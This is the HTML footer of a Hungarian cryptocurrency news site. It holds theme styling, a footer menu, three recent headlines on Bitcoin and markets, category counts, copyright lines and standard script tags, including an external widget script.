<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-top:-20px!important;margin-bottom:0px!important;padding-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .list-sub-menu{padding-left:22px}.td_block_list_menu .list-sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:10px 0 0 0}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-41972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41972"><a href="https://www.kriptoworld.hu/adatvedelem/"><span class="td-blm-menu-item-txt">Adatvédelem</span></a></li>
<li id="menu-item-43713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43713"><a href="https://www.kriptoworld.hu/aszf/"><span class="td-blm-menu-item-txt">ÁSZF</span></a></li>
<li id="menu-item-41974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41974"><a href="https://www.kriptoworld.hu/impresszum/"><span class="td-blm-menu-item-txt">Impresszum</span></a></li>
<li id="menu-item-41975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41975"><a href="https://www.kriptoworld.hu/sajtokozlemeny/"><span class="td-blm-menu-item-txt">Sajtóközlemény</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_124{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_125 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:10px!important}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_126 .tdm-title{color:#ffffff}body .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_126 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_126:hover .tdm-title{cursor:default}.tdi_126 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-xsm">Legfrissebb bejegyzések</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_127" >
<style>.tdi_127{margin-bottom:0px!important}@media (max-width:767px){.tdi_127{margin-bottom:48px!important}}</style>
<style>.tdi_127 .td-image-wrap{padding-bottom:60%}.tdi_127 .entry-thumb{background-position:center 50%}.tdi_127 .td-image-container{flex:0 0 25%;width:25%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_127 .td-module-meta-info,.ie11 .tdi_127 .td-module-meta-info{flex:1}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_127 .td-module-meta-info{padding:0px 0 0 15px;border-color:#eaeaea}.tdi_127 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_127 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:inline}.tdi_127 .td-post-author-name{display:none}.tdi_127 .entry-review-stars{display:inline-block}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_127 .td-post-author-name a{color:#ffffff}.tdi_127 .td-post-author-name:hover a{color:#fbb03b}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{color:#ffffff}.tdi_127 .td-module-meta-info,.tdi_127 .td-next-prev-wrap{text-align:left}.tdi_127 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_127 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_127 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_127 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_127 .entry-title{font-family:Poppins!important;font-size:13px!important;line-height:1.4!important;font-weight:700!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-family:Poppins!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{font-size:10px!important;font-weight:600!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:90%}.tdi_127 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_127 .td-module-container:before{bottom:-15px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">var block_tdi_127 = new tdBlock();
block_tdi_127.id = "tdi_127";
block_tdi_127.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIiwiYWxsIjoiMjAifQ==","image_height":"eyJhbGwiOiI2MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"none","show_btn":"none","meta_padding":"0px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"3","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","image_size":"td_300x0","modules_gap":"40","category_ids":"-10580","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-51181","category_id":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';
block_tdi_127.td_column_number = "1";
block_tdi_127.block_type = "td_flex_block_1";
block_tdi_127.post_count = "3";
block_tdi_127.found_posts = "19806";
block_tdi_127.header_color = "";
block_tdi_127.ajax_pagination_infinite_stop = "";
block_tdi_127.max_num_pages = "6602";
tdBlocksArray.push(block_tdi_127);
</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" class="td-image-wrap " title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-29-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/kiyosaki-fittyet-hany-az-arfolyamokra-tovabb-vasarol-bitcoint-es-ezustot/"  rel="bookmark" title="Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt">Kiyosaki fittyet hány az árfolyamokra: tovább vásárol Bitcoint és ezüstöt</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:40:40+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" class="td-image-wrap " title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/eu-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/gronlandtol-a-kotvenypiacig-veszelyben-az-usa-penzugyi-hatorszaga/"  rel="bookmark" title="Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?">Grönlandtól a kötvénypiacig: veszélyben az USA pénzügyi hátországa?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T16:51:28+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" class="td-image-wrap " title="Csend a Bitcoin körül – ez általában nem véletlen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-5-300x164.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/csend-a-bitcoin-korul-ez-altalaban-nem-veletlen/"  rel="bookmark" title="Csend a Bitcoin körül – ez általában nem véletlen">Csend a Bitcoin körül – ez általában nem véletlen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:22:57+01:00" >2026.01.24.</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_130 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_130" >
<style>.tdi_130{margin-bottom:10px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{padding-left:12px!important}}@media (max-width:767px){.tdi_130{padding-left:12px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_131 .tdm-title{color:#ffffff}body .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_131 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_131:hover .tdm-title{cursor:default}.tdi_131 .tdm-title{font-family:Poppins!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-xsm">Népszerű kategóriák</h3></div></div></div></div><div class="td_block_wrap td_block_popular_categories tdi_132 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" >
<style>.tdi_132{margin-top:-20px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_132{margin-bottom:0px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_132 .td-cat-name{color:#ffffff}.tdi_132 .td-cat-no{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}.tdi_132 li:hover .td-cat-name{color:#fbb03b}.tdi_132 li:hover .td-cat-no{color:#fbb03b}.tdi_132 li{font-family:Poppins!important;font-size:14px!important;line-height:2.5!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_132 li{font-size:15px!important}.tdi_132 .td-cat-no{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_132 li{font-size:12px!important}.tdi_132 .td-cat-no{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://www.kriptoworld.hu/category/kripto-hirek/"><span class="td-cat-name">Kripto hírek</span><span class="td-cat-no">13504</span></a></li><li><a href="https://www.kriptoworld.hu/category/kriptovaluta/"><span class="td-cat-name">Kriptovaluta</span><span class="td-cat-no">8694</span></a></li><li><a href="https://www.kriptoworld.hu/category/altcoin/"><span class="td-cat-name">Altcoin</span><span class="td-cat-no">6703</span></a></li><li><a href="https://www.kriptoworld.hu/category/arfolyam/"><span class="td-cat-name">Árfolyam</span><span class="td-cat-no">6114</span></a></li><li><a href="https://www.kriptoworld.hu/category/bitcoin/"><span class="td-cat-name">Bitcoin</span><span class="td-cat-no">5797</span></a></li><li><a href="https://www.kriptoworld.hu/category/vendegbejegyzes/"><span class="td-cat-name">Vendégbejegyzés</span><span class="td-cat-no">3346</span></a></li><li><a href="https://www.kriptoworld.hu/category/elemzesek/"><span class="td-cat-name">Elemzések</span><span class="td-cat-no">1967</span></a></li><li><a href="https://www.kriptoworld.hu/category/premium/"><span class="td-cat-name">Prémium</span><span class="td-cat-no">1779</span></a></li></ul></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_133 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_133" >
<style>.tdi_133{margin-top:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_133{display:none!important}}@media (max-width:767px){.tdi_133{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_133{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_133{display:none!important}}</style>
<style>.tdi_133{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Made with 🧡 by Kriptoworld Copyright © 2017-2023 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_134" class="tdc-row stretch_row"><div class="vc_row tdi_135  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_135,.tdi_135 .tdc-columns{min-height:0}.tdi_135,.tdi_135 .tdc-columns{display:block}.tdi_135 .tdc-columns{width:100%}.tdi_135:before,.tdi_135:after{display:table}#tdi_134{max-width:100%!important}.tdi_135{position:relative}.tdi_135 .td_block_wrap{text-align:left}</style>
<div class="tdi_134_rand_style td-element-style" ><style>.tdi_134_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdm_block_inline_text_simplified_2 tdi_138 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdm_block_inline_text_simplified_2{display:inline-block;margin-bottom:0;vertical-align:top;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;line-height:1.8;text-align:left!important;color:#666;transform:translateZ(0)}.tdm_block_inline_text_simplified_2 .td-element-style{z-index:-1}.tdi_138{text-align:left!important;color:rgba(255,255,255,0.5)}</style>Kriptoworld.hu © 2017-2025 Minden jogot fenntartva.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_139 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139" >
<style>.tdi_139{padding-bottom:30px!important;width:100%!important}</style>
<style>.tdi_139{text-align:center!important;margin-right:auto;margin-left:auto}</style><p class="tdm-descr">Kriptoworld Copyright © 2017-2024 Minden jog fenntartva.</p></div></div></div></div></div><div id="tdi_140" class="tdc-row"><div class="vc_row tdi_141  wpb_row td-pb-row" >
<style scoped>.tdi_141,.tdi_141 .tdc-columns{min-height:0}.tdi_141,.tdi_141 .tdc-columns{display:block}.tdi_141 .tdc-columns{width:100%}.tdi_141:before,.tdi_141:after{display:table}</style><div class="vc_column tdi_143  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143>.wpb_wrapper,.tdi_143>.wpb_wrapper>.tdc-elements{display:block}.tdi_143>.wpb_wrapper>.tdc-elements{width:100%}.tdi_143>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_143>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!-- CryptoCoin -->
	<script src="https://bs_5cd1a263.cryptosignals.care/sdk.js" defer data-clickout-type="native_table_box"></script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697546f1c82e8
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
